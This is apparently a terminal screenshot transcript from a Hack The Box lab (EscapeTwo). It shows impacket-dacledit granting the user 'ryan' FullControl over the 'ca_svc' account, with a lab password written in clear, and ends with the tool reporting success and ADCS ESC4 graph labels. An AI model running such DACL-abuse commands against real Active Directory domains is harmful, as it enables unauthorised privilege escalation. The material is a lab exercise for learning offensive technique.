 ┌──(widgeon㉿widgeon)-[~/htb/season7/escapetwo]
└─$ impacket-dacledit -action 'write' -rights 'FullControl' -principal 'ryan' -target 'ca_svc' 'sequel.htb'/'ryan':'WqSZAF6CysDQbGb3'
/usr/share/doc/python3-impacket/examples/dacledit.py:101: SyntaxWarning: invalid escape sequence '\V'
'S-1-5-83-0': 'NT VIRTUAL MACHINE\Virtual Machines',
/usr/share/doc/python3-impacket/examples/dacledit.py:110: SyntaxWarning: invalid escape sequence '\P'
'S-1-5-32-554': 'BUILTIN\Pre-Windows 2000 Compatible Access',
/usr/share/doc/python3-impacket/examples/dacledit.py:111: SyntaxWarning: invalid escape sequence '\R'
'S-1-5-32-555': 'BUILTIN\Remote Desktop Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:112: SyntaxWarning: invalid escape sequence '\I'
'S-1-5-32-557': 'BUILTIN\Incoming Forest Trust Builders',
/usr/share/doc/python3-impacket/examples/dacledit.py:114: SyntaxWarning: invalid escape sequence '\P'
'S-1-5-32-558': 'BUILTIN\Performance Monitor Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:115: SyntaxWarning: invalid escape sequence '\P'
'S-1-5-32-559': 'BUILTIN\Performance Log Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:116: SyntaxWarning: invalid escape sequence '\W'
'S-1-5-32-560': 'BUILTIN\Windows Authorization Access Group',
/usr/share/doc/python3-impacket/examples/dacledit.py:117: SyntaxWarning: invalid escape sequence '\T'
'S-1-5-32-561': 'BUILTIN\Terminal Server License Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:118: SyntaxWarning: invalid escape sequence '\D'
'S-1-5-32-562': 'BUILTIN\Distributed COM Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:119: SyntaxWarning: invalid escape sequence '\C'
'S-1-5-32-569': 'BUILTIN\Cryptographic Operators',
/usr/share/doc/python3-impacket/examples/dacledit.py:120: SyntaxWarning: invalid escape sequence '\E'
'S-1-5-32-573': 'BUILTIN\Event Log Readers',
/usr/share/doc/python3-impacket/examples/dacledit.py:121: SyntaxWarning: invalid escape sequence '\C'
'S-1-5-32-574': 'BUILTIN\Certificate Service DCOM Access',
/usr/share/doc/python3-impacket/examples/dacledit.py:122: SyntaxWarning: invalid escape sequence '\R'
'S-1-5-32-575': 'BUILTIN\RDS Remote Access Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:123: SyntaxWarning: invalid escape sequence '\R'
'S-1-5-32-576': 'BUILTIN\RDS Endpoint Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:124: SyntaxWarning: invalid escape sequence '\R'
'S-1-5-32-577': 'BUILTIN\RDS Management Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:125: SyntaxWarning: invalid escape sequence '\H'
'S-1-5-32-578': 'BUILTIN\Hyper-V Administrators',
/usr/share/doc/python3-impacket/examples/dacledit.py:126: SyntaxWarning: invalid escape sequence '\A'
'S-1-5-32-579': 'BUILTIN\Access Control Assistance Operators',
/usr/share/doc/python3-impacket/examples/dacledit.py:127: SyntaxWarning: invalid escape sequence '\R'
'S-1-5-32-580': 'BUILTIN\Remote Management Users',
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20250112-192013.bak
[*] DACL modified successfully!
ADCSESC4
SEQUEL.HTB
Contains
OPERATORS@SEQUEL.HTB